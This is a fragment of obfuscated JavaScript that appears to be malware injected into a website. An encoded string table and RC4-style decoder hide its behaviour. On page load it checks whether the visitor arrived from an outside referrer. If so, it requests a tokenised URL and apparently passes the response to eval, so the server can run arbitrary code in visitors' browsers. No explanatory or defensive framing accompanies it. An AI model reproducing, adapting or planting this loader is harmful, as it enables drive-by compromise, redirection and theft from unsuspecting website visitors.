B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};